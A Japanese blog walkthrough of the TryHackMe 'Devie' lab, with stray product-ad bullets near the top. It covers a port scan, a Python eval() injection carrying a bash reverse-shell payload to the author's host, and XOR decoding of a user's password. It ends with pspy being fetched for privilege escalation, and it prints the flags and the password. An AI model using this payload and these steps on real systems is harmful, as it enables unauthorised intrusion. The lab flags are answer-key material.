今回は、PythonのEval()関数を利用したコマンドインジェクションをやってみました。
TryHackMeのDevieというRoomのWriteupとして、コマンドインジェクションも載せているので、ぜひ参考にしてみてください。
「TryHackMe-:https://tryhackme.com/room/devie」
- 静電容量無接点方式ならではのスコスコとした打鍵感!
- REALFORCE初のワイヤレス対応!有線接続も可能!
- HHKBと違って、日本語配列に癖がなく誰でも使いやすい!
- サムホイールが搭載、横スクロールがかなり楽に!
- 静音性能も高く、静かで快適!
- スクロールは、高速モードとラチェットモードを使い分け可能!
事前準備
まずは、「Start Machine」を選択してターゲットマシンを起動しておきます。

下記のように、IP Addressが表示されていればOKです。

What are the flags?(フラグとは何ですか?)
では早速フラグを取りに行きましょう。
今回のRoomは、ヒントがないので、偵察から始める必要がありますね。
What is the first flag?(最初のフラグは何ですか?)
まずは、nmapを使ってポートスキャンをしていきます。
┌──(hacklab㉿hacklab)-[~]
└─$ nmap -sC -sV -p- --min-rate 1500 10.10.120.182 -oN tcp-scan.txt
Starting Nmap 7.92 ( https://nmap.org ) at 2023-05-25 22:07 JST
Nmap scan report for 10.10.120.182
Host is up (0.25s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 c9:72:7b:f5:b6:2e:d5:99:56:14:de:43:09:3a:64:92 (RSA)
|   256 0b:75:58:5a:b9:f7:5b:a9:ff:ef:ad:71:c1:09:0a:33 (ECDSA)
|_  256 7d:f9:c9:f8:67:f9:95:4e:01:68:23:a4:7b:8c:98:30 (ED25519)
5000/tcp open  upnp?
| fingerprint-strings:
|   GetRequest:
|     HTTP/1.1 200 OK
|     Server: Werkzeug/2.1.2 Python/3.8.10
|     Date: Thu, 25 May 2023 13:08:24 GMT
|     Content-Type: text/html; charset=utf-8
|     Content-Length: 4486
|     Connection: close
|     <!doctype html>
|     <html lang="en">
|     <head>
|     <meta charset="utf-8">
|     <meta name="viewport" content="width=device-width, initial-scale=1">
|     <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.1/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-+0n0xVW2eSR5OomGNYDnhzAbDsOXxcvSN1TPprVMTNDbiYZCxYbOOl7+AMvyTG2x" crossorigin="anonymous">
|     <title>Math</title>
|     </head>
|     <body>
|     id="title">Math Formulas</p>
|     <main>
|     <section> <!-- Sections within the main -->
|     id="titles"> Feel free to use any of the calculators below:</h3>
|     <br>
|     <article> <!-- Sections within the section -->
|     id="titles">Quadratic formula</h4>
|     <form met
|   RTSPRequest:
|     <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
|     "http://www.w3.org/TR/html4/strict.dtd">
|     <html>
|     <head>
|     <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
|     <title>Error response</title>
|     </head>
|     <body>
|     <h1>Error response</h1>
|     <p>Error code: 400</p>
|     <p>Message: Bad request version ('RTSP/1.0').</p>
|     <p>Error code explanation: HTTPStatus.BAD_REQUEST - Bad request syntax or unsupported method.</p>
|     </body>
|_    </html>
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port5000-TCP:V=7.92%I=7%D=5/25%Time=646F5DC9%P=x86_64-pc-linux-gnu%r(Ge
SF:tRequest,1235,"HTTP/1\.1\x20200\x20OK\r\nServer:\x20Werkzeug/2\.1\.2\x2
SF:0Python/3\.8\.10\r\nDate:\x20Thu,\x2025\x20May\x202023\x2013:08:24\x20G
SF:MT\r\nContent-Type:\x20text/html;\x20charset=utf-8\r\nContent-Length:\x
SF:204486\r\nConnection:\x20close\r\n\r\n<!doctype\x20html>\n<html\x20lang
SF:=\"en\">\n\x20\x20<head>\n\x20\x20\x20\x20<meta\x20charset=\"utf-8\">\n
SF:\x20\x20\x20\x20<meta\x20name=\"viewport\"\x20content=\"width=device-wi
SF:dth,\x20initial-scale=1\">\n\n\x20\x20\x20\x20<link\x20href=\"https://c
SF:dn\.jsdelivr\.net/npm/bootstrap@5\.0\.1/dist/css/bootstrap\.min\.css\"\
SF:x20rel=\"stylesheet\"\x20integrity=\"sha384-\+0n0xVW2eSR5OomGNYDnhzAbDs
SF:OXxcvSN1TPprVMTNDbiYZCxYbOOl7\+AMvyTG2x\"\x20crossorigin=\"anonymous\">
SF:\n\n\x20\x20\x20\x20<title>Math</title>\n\x20\x20</head>\n\x20\x20<body
SF:>\n\x20\x20\x20\x20<p\x20id=\"title\">Math\x20Formulas</p>\n\n\x20\x20\
SF:x20\x20<main>\n\x20\x20\x20\x20\x20\x20<section>\x20\x20<!--\x20Section
SF:s\x20within\x20the\x20main\x20-->\n\n\t\t\t\t<h3\x20id=\"titles\">\x20F
SF:eel\x20free\x20to\x20use\x20any\x20of\x20the\x20calculators\x20below:</
SF:h3>\n\x20\x20\x20\x20\x20\x20\x20\x20<br>\n\t\t\t\t<article>\x20<!--\x2
SF:0Sections\x20within\x20the\x20section\x20-->\n\t\t\t\t\t\n\x20\x20\x20\
SF:x20\x20\x20\x20\x20\x20\x20<h4\x20id=\"titles\">Quadratic\x20formula</h
SF:4>\x20\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\n\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20<form\x20met")%r(RTSPRequest,1F4,"<!DOCTYPE\x20HTML\
SF:x20PUBLIC\x20\"-//W3C//DTD\x20HTML\x204\.01//EN\"\n\x20\x20\x20\x20\x20
SF:\x20\x20\x20\"http://www\.w3\.org/TR/html4/strict\.dtd\">\n<html>\n\x20
SF:\x20\x20\x20<head>\n\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20http-equiv
SF:=\"Content-Type\"\x20content=\"text/html;charset=utf-8\">\n\x20\x20\x20
SF:\x20\x20\x20\x20\x20<title>Error\x20response</title>\n\x20\x20\x20\x20<
SF:/head>\n\x20\x20\x20\x20<body>\n\x20\x20\x20\x20\x20\x20\x20\x20<h1>Err
SF:or\x20response</h1>\n\x20\x20\x20\x20\x20\x20\x20\x20<p>Error\x20code:\
SF:x20400</p>\n\x20\x20\x20\x20\x20\x20\x20\x20<p>Message:\x20Bad\x20reque
SF:st\x20version\x20\('RTSP/1\.0'\)\.</p>\n\x20\x20\x20\x20\x20\x20\x20\x2
SF:0<p>Error\x20code\x20explanation:\x20HTTPStatus\.BAD_REQUEST\x20-\x20Ba
SF:d\x20request\x20syntax\x20or\x20unsupported\x20method\.</p>\n\x20\x20\x
SF:20\x20</body>\n</html>\n");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 175.50 seconds
見つけたのは、次の2つですね。
- 22:SSH
- 5000:HTTPサーバー上で実行されるWEBアプリ
では、5000番のWEBアプリをみていきましょう。

ソースコードがダウンロードできそうですね。
ダウンロードして中身を見ていきます。

まず気になるのが、bisection.pyですね。
prime.pyとquadratic.pyは、floatなのに対し、ここはStringになっています。

次に、app.pyですね。
bisectの部分を見てみると、eval()を使用しているのがわかります。

下記サイトを見てもらうとわかりますが、eval()は、ユーザーが入力した値をPythonコードして実行させることができます。
入力値として、os.system()を呼び出してリバースシェルするようにしていきます。

Burp Suiteで値を書き換えたいので、Bisection MethodをSubmitします。
Burp SuiteでProxyしておいて、下記のリバースシェルコードにxaを書き換えます。
__import__('os').system('bash -c \'/bin/bash+-i+>%26+/dev/tcp/10.18.110.90/9001+0>%261\'')#
Forwardする前に、ncでリッスンしておきましょう。
┌──(hacklab㉿hacklab)-[~]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
Forwardしたら、bruceのシェルが取得できました。
┌──(hacklab㉿hacklab)-[~]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.18.110.90] from (UNKNOWN) [10.10.120.182] 48192
bash: cannot set terminal process group (694): Inappropriate ioctl for device
bash: no job control in this shell
bruce@devie:~$ whoami
whoami
bruce
flag1.txtがあったので確認しておきましょう。
bruce@devie:~$ ll
ll
total 44
drwxr-xr-x 4 bruce bruce 4096 Feb 20 00:33 ./
drwxr-xr-x 4 root  root  4096 May 12  2022 ../
lrwxrwxrwx 1 root  root     9 May 13  2022 .bash_history -> /dev/null
-rw-r--r-- 1 bruce bruce  220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 bruce bruce 3771 Feb 25  2020 .bashrc
drwx------ 2 bruce bruce 4096 May 12  2022 .cache/
-rw-r--r-- 1 root  root   158 Feb 19 23:26 checklist
-rw-r----- 1 root  bruce   23 May 12  2022 flag1.txt
-rw-r--r-- 1 root  root   355 Feb 20 00:33 note
-rw-r--r-- 1 bruce bruce  807 Feb 25  2020 .profile
-rw-rw-r-- 1 bruce bruce   75 May 12  2022 .selected_editor
drwx------ 2 bruce bruce 4096 May 12  2022 .ssh/
-rw------- 1 bruce bruce    0 May 12  2022 .viminfo
bruce@devie:~$ cat flag1.txt
cat flag1.txt
THM{Car3ful_witH_3v@l}
Answer

What is the second flag?(2番目のフラグは何ですか?)
2つ目のフラグを探していきます。
bruceのディレクトリの中にnoteという気にあるファイルがあったので、確認しておきます。
bruce@devie:~$ cat note
cat note
Hello Bruce,

I have encoded my password using the super secure XOR format.

I made the key quite lengthy and spiced it up with some base64 at the end to make it even more secure. I'll share the decoding script for it soon. However, you can use my script located in the /opt/ directory.

For now look at this super secure string:
NEUEDTIeN1MRDg5K

Gordon

==========
ブルースさん、こんにちは、

私は超安全なXOR形式を使ってパスワードをエンコードしました。

キーはかなり長くし、さらに安全性を高めるために最後にbase64でスパイスを加えました。近日中に復号化スクリプトを公開します。しかし、/opt/ディレクトリにある私のスクリプトを使うことができます。

とりあえず、この超安全な文字列を見てください:
NEUEDTIeN1MRDg5K

ゴードン
要約すると、XOR形式でエンコードし、さらにBase64でエンコードしたということですね。
また、暗号化スクリプトは、「/opt/」配下にあるということでした。
現時点では、上記のスクリプトで暗号化した結果の「NEUEDTIeN1MRDg5K」がわかっている状態です。
- 平文:??
- キー:??
- 暗号:NEUEDTIeN1MRDg5K
XOR暗号化されているということは、キーさえわかれば複合できるということになりますね。
キーを調べるためには、平文と暗号がわかればいいことになります。
今回は、エンコードスクリプトがありますので、適当な平文から暗号を生成し、平文をキーにして暗号を復号することでキーを特定します。
まずは、/opt/のencrypt.pyを見ていきましょう。
bruce@devie:~$ cd /opt/
cd /opt/
bruce@devie:/opt$ ll
ll
total 12
drwxr-xr-x  2 root root   4096 Aug  2  2022 ./
drwxr-xr-x 19 root root   4096 May 12  2022 ../
-rw-r-----  1 root gordon  485 Aug  2  2022 encrypt.py
今のところ、権限がなさそうに見えます。
sudo -lでsudo権限を見ます。
bruce@devie:/opt$ sudo -l
sudo -l
Matching Defaults entries for bruce on devie:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User bruce may run the following commands on devie:
    (gordon) NOPASSWD: /usr/bin/python3 /opt/encrypt.py
gordonのNOPASSWDに、「/usr/bin/python3 /opt/encrypt.py」がありました。
これは、パスワードなしで実行できることを意味します。
それでは、encrypt.pyを実行しましょう。
先ほどのnoteにキーは長く設定されていると記載されているので、30桁にしておきました。
bruce@devie:/opt$ sudo -u gordon /usr/bin/python3 /opt/encrypt.py
sudo -u gordon /usr/bin/python3 /opt/encrypt.py
Enter a password to encrypt: 123456789012345678901234567890
QkdDUUdFUltLVUVZVk1NWUVAVkJCR0NRR0VSW0tV
実行結果は、下記になります。
- 平文:123456789012345678901234567890
- キー:??
- 暗号:QkdDUUdFUltLVUVZVk1NWUVAVkJCR0NRR0VSW0tV
平文と暗号がわかったので、CyberChefを利用して、復号していきます。

復号した結果が、次になります。
supersecretkeyxorxorsupersecre桁を超えると繰り返されるので、キーは、「supersecretkeyxorxor」であることがわかりました。
- 平文:123456789012345678901234567890
- キー:supersecretkeyxorxor
- 暗号:QkdDUUdFUltLVUVZVk1NWUVAVkJCR0NRR0VSW0tV
同じエンコードスクリプトから生成した暗号であれば、キーは同じはずなので、gordonのパスワードを暗号化したキーも同じになります。
- 平文:??
- キー:supersecretkeyxorxor
- 暗号:NEUEDTIeN1MRDg5K
これで、キーを利用して暗号を復号できますね。
CyberChefを利用しましょう。

復号した結果が、次になります。
- 平文:G0th@mR0ckz!
- キー:supersecretkeyxorxor
- 暗号:NEUEDTIeN1MRDg5K
無事、平文を入手できましたので、sshで接続していきます。
┌──(hacklab㉿hacklab)-[~]
└─$ ssh gordon@10.10.120.182
The authenticity of host '10.10.120.182 (10.10.120.182)' can't be established.
ED25519 key fingerprint is SHA256:6NbpoXonBvDQtml32goUl+CH5CxdNjQBofz7S9O2iTg.
This host key is known by the following other names/addresses:
    ~/.ssh/known_hosts:6: [hashed name]
    ~/.ssh/known_hosts:7: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.120.182' (ED25519) to the list of known hosts.
gordon@10.10.120.182's password:
Welcome to Ubuntu 20.04.5 LTS (GNU/Linux 5.4.0-139-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Thu 25 May 2023 01:47:42 PM UTC

  System load:  0.08              Processes:             124
  Usage of /:   56.4% of 8.87GB   Users logged in:       0
  Memory usage: 12%               IPv4 address for ens5: 10.10.120.182
  Swap usage:   0%

 * Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
   just raised the bar for easy, resilient and secure K8s cluster deployment.

   https://ubuntu.com/engage/secure-kubernetes-at-the-edge

 * Introducing Expanded Security Maintenance for Applications.
   Receive updates to over 25,000 software packages with your
   Ubuntu Pro subscription. Free for personal use.

     https://ubuntu.com/pro

Expanded Security Maintenance for Applications is not enabled.

0 updates can be applied immediately.

Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status


The list of available updates is more than a week old.
To check for new updates run: sudo apt update


The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

gordon@devie:~$
無事、接続できました!
flag2.txtがあるので、確認しましょう。
gordon@devie:~$ ll
total 36
drwxr-xr-x 5 gordon gordon 4096 May 25 13:47 ./
drwxr-xr-x 4 root   root   4096 May 12  2022 ../
drwxrwx--- 2 gordon gordon 4096 Feb 19 23:35 backups/
lrwxrwxrwx 1 root   root      9 May 13  2022 .bash_history -> /dev/null
-rw-r--r-- 1 gordon gordon  220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 gordon gordon 3771 Feb 25  2020 .bashrc
drwx------ 2 gordon gordon 4096 May 25 13:47 .cache/
-rw-r----- 1 root   gordon   21 Aug  2  2022 flag2.txt
-rw-r--r-- 1 gordon gordon  807 Feb 25  2020 .profile
drwxrwx--- 2 gordon gordon 4096 Feb 19 23:33 reports/
-rw------- 1 gordon gordon    0 May 12  2022 .viminfo
gordon@devie:~$ cat flag2.txt
THM{X0R_XoR_XOr_xOr}
Answer

What is the root flag?(ルートフラグは何ですか?)
最後は、ルート権限に昇格して、ルートフラグを取得します。
気になるのが、reportsとbuckupsですね。
中身をみていきましょう。
gordon@devie:~$ ll
total 36
drwxr-xr-x 5 gordon gordon 4096 May 25 13:47 ./
drwxr-xr-x 4 root   root   4096 May 12  2022 ../
drwxrwx--- 2 gordon gordon 4096 Feb 19 23:35 backups/
lrwxrwxrwx 1 root   root      9 May 13  2022 .bash_history -> /dev/null
-rw-r--r-- 1 gordon gordon  220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 gordon gordon 3771 Feb 25  2020 .bashrc
drwx------ 2 gordon gordon 4096 May 25 13:47 .cache/
-rw-r----- 1 root   gordon   21 Aug  2  2022 flag2.txt
-rw-r--r-- 1 gordon gordon  807 Feb 25  2020 .profile
drwxrwx--- 2 gordon gordon 4096 Feb 19 23:33 reports/
-rw------- 1 gordon gordon    0 May 12  2022 .viminfo
reportsの中ですが、ファイルも覗きましたが特に気になることはありませんでした。
gordon@devie:~$ cd reports
gordon@devie:~/reports$ ll
total 20
drwxrwx--- 2 gordon gordon 4096 Feb 19 23:33 ./
drwxr-xr-x 5 gordon gordon 4096 May 25 13:47 ../
-rw-r--r-- 1    640 gordon   57 Feb 19 23:31 report1
-rw-r--r-- 1    640 gordon   72 Feb 19 23:32 report2
-rw-r--r-- 1    640 gordon  100 Feb 19 23:33 report3
次に、backupsですが、これはreportsをバックアップしているようです。
権限がrootになっているのが怪しいですね。
gordon@devie:~$ cd backups/
gordon@devie:~/backups$ ll
total 20
drwxrwx--- 2 gordon gordon 4096 Feb 19 23:35 ./
drwxr-xr-x 5 gordon gordon 4096 May 25 13:47 ../
-rw-r--r-- 1 root   root     57 May 25 14:02 report1
-rw-r--r-- 1 root   root     72 May 25 14:02 report2
-rw-r--r-- 1 root   root    100 May 25 14:02 report3
試しに、reportsにtest.txtを作成しておきます。
gordon@devie:~$ cd reports
gordon@devie:~/reports$ touch test.txt
gordon@devie:~/reports$ ll
total 20
drwxrwx--- 2 gordon gordon 4096 May 25 14:03 ./
drwxr-xr-x 5 gordon gordon 4096 May 25 13:47 ../
-rw-r--r-- 1    640 gordon   57 Feb 19 23:31 report1
-rw-r--r-- 1    640 gordon   72 Feb 19 23:32 report2
-rw-r--r-- 1    640 gordon  100 Feb 19 23:33 report3
-rw-rw-r-- 1 gordon gordon    0 May 25 14:03 test.txt
backupsを覗くと、1分くらいでtest.txtがコピーされていました。しかもroot権限で。
gordon@devie:~/backups$ ll
total 20
drwxrwx--- 2 gordon gordon 4096 May 25 14:04 ./
drwxr-xr-x 5 gordon gordon 4096 May 25 13:47 ../
-rw-r--r-- 1 root   root     57 May 25 14:04 report1
-rw-r--r-- 1 root   root     72 May 25 14:04 report2
-rw-r--r-- 1 root   root    100 May 25 14:04 report3
-rw-r--r-- 1 root   root      0 May 25 14:04 test.txt
定期実行されているため、crontabを覗きましたが、それらしきものは見つからず。。。
gordon@devie:~/backups$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name command to be executed
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
ここで、pspy64を使ってみます。
ダウンロードしたら、pythonで簡易的にサーバーを立てます。
┌──(hacklab㉿hacklab)-[~]
└─$ python3 -m http.server 9999
Serving HTTP on 0.0.0.0 port 9999 (http://0.0.0.0:9999/) ...
wgetでpspy64をダウンロードし、権限を変更しておきましょう。
gordon@devie:~$ wget 10.18.110.90:9999/ダウンロード/pspy64
--2023-05-25 14:10:13--  http://10.18.110.90:9999/%E3%83%80%E3%82%A6%E3%83%B3%E3%83%AD%E3%83%BC%E3%83%89/pspy64
Connecting to 10.18.110.90:9999... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘pspy64’

pspy64              100%[================>]   2.96M   123KB/s    in 44s

2023-05-25 14:10:57 (69.5 KB/s) - ‘pspy64’ saved [3104768/3104768]

gordon@devie:~$ chmod a+x pspy64
gordon@devie:~$ ll
total 3068
drwxr-xr-x 5 gordon gordon    4096 May 25 14:10 ./
drwxr-xr-x 4 root   root      4096 May 12  2022 ../
drwxrwx--- 2 gordon gordon    4096 May 25 14:10 backups/
lrwxrwxrwx 1 root   root         9 May 13  2022 .bash_history -> /dev/null
-rw-r--r-- 1 gordon gordon     220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 gordon gordon    3771 Feb 25  2020 .bashrc
drwx------ 2 gordon gordon    4096 May 25 13:47 .cache/
-rw-r----- 1 root   gordon      21 Aug  2  2022 flag2.txt
-rw-r--r-- 1 gordon gordon     807 Feb 25  2020 .profile
-rwxrwxr-x 1 gordon gordon 3104768 May 20 08:27 pspy64*
drwxrwx--- 2 gordon gordon    4096 May 25 14:03 reports/
-rw------- 1 gordon gordon       0 May 12  2022 .viminfo
では、psys64を実行します。
gordon@devie:~$ ./pspy64
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d


     ██▓███    ██████  ██▓███ ▓██   ██▓
    ▓██░  ██▒▒██    ▒ ▓██░  ██▒▒██  ██▒
    ▓██░ ██▓▒░ ▓██▄   ▓██░ ██▓▒ ▒██ ██░
    ▒██▄█▓▒ ▒  ▒   ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
    ▒██▒ ░  ░▒██████▒▒▒██▒ ░  ░ ░ ██▒▓░
    ▒▓▒░ ░  ░▒ ▒▓▒ ▒ ░▒▓▒░ ░  ░  ██▒▒▒
    ░▒ ░     ░ ░▒  ░ ░░▒ ░     ▓██ ░▒░
    ░░       ░  ░  ░  ░░       ▒ ▒ ░░
                   ░           ░ ░
                               ░ ░

Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scanning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
